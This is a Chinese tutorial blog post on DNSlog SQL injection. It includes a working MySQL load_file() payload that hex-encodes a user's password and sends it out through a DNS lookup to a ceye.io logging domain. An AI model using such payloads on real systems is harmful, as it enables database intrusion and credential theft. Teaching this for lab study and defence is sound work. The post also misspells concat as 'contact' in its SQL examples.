SQL注入-DNS注入(二)

其实就是盲注的简化版本,不过这种方式确实简单,不需要写py脚本一点点去跑

参考文章:

https://www.jianshu.com/p/c805209244c2 这篇文章基本上算入门,简单介绍了介绍DNS盲注

https://www.anquanke.com/post/id/98096 安全客的文章,写的也不错!

0x01、关于DNSlog在Web攻击的利用

DNSlog在Web漏洞利用中已经是老生常谈的问题,简单理解就是在某些无法直接利用漏洞获得回显的情况下,但是目标可以发起DNS请求,这个时候就可以通过这种方式把想获得的数据外带出来。

0x02、常用在哪些情况下

- SQL注入中的盲注

- 无回显的命令执行

- 无回显的SSRF

0x03、Dnslog攻击的基本原理

如图所示,作为攻击者,提交注入语句,让数据库把需要查询的值和域名拼接起来,然后发生DNS查询,我们只要能获得DNS的日志,就得到了想要的值。所以我们需要有一个自己的域名,然后在域名商处配置一条NS记录,然后我们在NS服务器上面获取DNS日志即可。

这里先普及个SQL命令,contact() 函数和group_concat()函数

一、concat()函数

CONCAT()函数用于将多个字符串连接成一个字符串。

函数的语法就是 select contact( id , name ) from wechat.students ;

如果想要把查出来的数据中加个 逗号 的话 , 就这么写 select contact( id , ' , ' , name ) from wechat.students ; 最好加个空格,不加空格看着别扭 ,数据直接连在一起

但是这个函数有个特点就是,如果查询的一个字段中有空的数据,那么返回的结果都是空

二、group_concat()函数

将查询结果用半角都好连接起来,一般用在group by分组查询语句中。

eg:select group_concat(tag_name) from content_topic_tag_ref where topic_id = 50;

返回结果:123,abc,456

concat() 和 group_concat() 两个函数都可以将数据整合查出来,但是区别就是group_concat()函数查出来的是整体一行,就是把所有数据整合到一行上面,而concat()函数查出来是分行的

0x04、Dnslog在常见数据库中SQL注入的实战

这里主要列举了4种数据库,MySQL、MSSQL、PostgreSQL、Oracle。



本次演示一个最常见的注入场景,就是WHERE后面条件处的注入。实验环境有一个test_user表,三个字段id、user、pass。如下

最后想要达到的目的是通过DNS外带的方式查询到pass字段的内容。

此处就不再自己搭建一个DNS服务器了,直接用ceye.io这个平台吧,这个平台就集成了Dnslog的功能。

1、MySQL

1) load_file

MySQL应该是在实战中利用Dnslog最多的,所以先来说说它吧。

在MySQL中有个一个load_file函数可以用来读取本地的文件。

- http://127.0.0.1/mysql.php?id=1 union select 1,2,load_file(CONCAT('\\',(SELECT hex(pass)

- FROM test.test_user WHERE name='admin' LIMIT 1),'.mysql.nk40ci.ceye.io\abc'))

可以看到,这里查出来的数据也就是 6164Dxxxxxxxxxxxx 这个数据 拼接在了 .mysql.xxxxxx 网址的前面

可以看到test_user中的pass字段的值的Hex码就被查询出来了,为什么这个地方Hex编码的目的就是减少干扰,因为很多事数据库字段的值可能是有特殊符号的,这些特殊符号拼接在域名里是无法做dns查询的,因为域名是有一定的规范,有些特殊符号是不能带入的。

注意:load_file函数在Linux下是无法用来做dnslog攻击的,因为在这里就涉及到Windows的一个小Tips——UNC路径。

这个具体不研究,主要意义不大了,用DNS注入本来就是省略了盲注的时间,这样反而适得其反。

详细文章参考

https://www.anquanke.com/post/id/98096

总体来说 DNS注入 只适合 iis 服务器系列的盲注。

SQL注入-DNS注入(二)的更多相关文章

- SQL注入-DNS注入(一)

这篇文章相对来说比较入门,参考的文章是:https://www.jianshu.com/p/c805209244c2 0x00前言 前段时间在做盲注 分别是基于时间和基于布尔型的 说真的 这两种盲注真 ...

- SQL注入:DNS注入

DNS注入原理: 通过我们构造的数据,访问搭建好的DNS服务器,查看DNS访问的日志即可获取我们想要得到的数据. DNS注入使用场景: 在某些无法直接利用漏洞获得回显的情况下,但是目标可以发起请求,这 ...

- SQL注入学习(二)

SQL注入点判断 ?id=35 +1/-1 查看页面是否发生变化 select * from tbName where id=$id 1.?id=35'数字后面加上[' or '' or )]来判断 ...

- SQLmap是一款用来检测与利用SQL漏洞的注入神器。

sqlmap 重要参考 http://www.kali.org.cn/forum-75-1.html SQLmap是一款用来检测与利用SQL漏洞的注入神器.开源的自动化SQL注入工具,由Python写 ...

- DVWA中SQL回显注入

一.SQL注入简介 1.1 SQL语句就是操作数据库的语句,SQL注入就是通过web程序在数据库里执行任意SQL语句. SQL 注入是一种常见的Web安全漏洞,攻击者利用这个漏洞,可以访问和修改数据, ...

- SQL注入之注入点的寻找

注入点的判断 判断一个链接是否存在注入漏洞,可以通过对其传入的参数(但不仅仅只限于参数,还有cookie注入,HTTP头注入等) 进行构造,然后对服务器返回的内容进行判断来查看是否存在注入点. 注入点 ...

- sql高级手工注入

非常重要:首先在网站找到管理入口,否则,呵呵就算有用户名和密码,找不到入口,也是白玩.. 注入时,注意通过改变大小写.编码.转换等方式躲过系统检查,顺利执行语句!!! (一)数字型注入 正常步骤: 1 ...

- sql server手工注入

sql server手工注入 测试网站testasp.vulnweb.com 1. http://testasp.vulnweb.com/showforum.asp?id=0 http://testa ...

- mybatis 的sql语句及使用mybatis的动态sql mybatis防注入

由于看到写的比较详细的文档这里将之前的删掉了,只留下一些我认为能帮助理解的和关于动态sql及防注入的一些理解.文档链接 :mybatis官方文档介绍 <!-- 根据条件查询用户 --> ...

随机推荐

- 怎么用CDR来批量导出图片

我们通过CorelDRAW上方菜单栏"布局"中的"插入页面"可以创建多个页面,同时编辑,适合比如书籍排版,杂志排版等等这些需要进行多页面编辑的工作. 图1:CD ...

- 通过城市联动实时将地址显示到text中

<div class="form-group field-supplier-sort <?php if($model->getErrors('province_id') | ...

- Spring Boot中的配置

一.首先使用idea中的Spring Initializr快速创建一个SpringBoot应用,idea会联网自动创建,创建好的结构如下(一些没必要的文件都删了): 其中说一下几个文件夹和文件 sta ...

- pip更新报错问题

pip更新错误如下: WARNING: You are using pip version 20.1.1; however, version 20.2 is available. You should ...

- appium快速入门

appium快速入门 演示官方demo 第一步:启动安卓模拟器 步骤2:启动Appium桌面 step3:准备自动化脚本与待测APK step4:运行测试代码 分析演示 分析Appium的加载流程 使 ...

- Yali 2019-8-15 test solution

T1. 送货 Description 物流公司要用m辆车派送n件货物.货物都包装成长方体,第i件的高度为hi,重量为wi.因为车很小,一辆车上的货物必须垒成一摞.又因为一些不可告人的原因,一辆车上货物 ...

- C++基础知识篇:C++ 修饰符类型

C++ 允许在 char.int 和 double 数据类型前放置修饰符.修饰符用于改变基本类型的含义,所以它更能满足各种情境的需求. C/C++的学习裙[七一二 二八四 七零五 ],无论你是小白还是 ...

- 第15.42节、PyQt输入部件:QFontComboBox、QLineEdit、QTextEdit、QPlainText功能详解

专栏:Python基础教程目录 专栏:使用PyQt开发图形界面Python应用 专栏:PyQt入门学习 老猿Python博文目录 一.引言 输入部件量比较多,且功能很丰富,但除了用于编写编辑器.浏览器 ...

- 第8.34节 《Python类中常用的特殊变量和方法》总结

本章介绍了Python类中常用的特殊变量和方法,这些特殊变量和方法都有特殊的用途,是Python强大功能的基石之一,许多功能非常有Python特色.由于Python中一切皆对象,理解这些特殊变量和方法 ...

- web文件包含

web安全~文件包含总结 文章来自freebuf,作者总结的很好,所以拿来做笔记用!!! 0×01 文件包含简介 服务器执行PHP文件时,可以通过文件包含函数加载另一个文件中的PHP代码,并且当P ...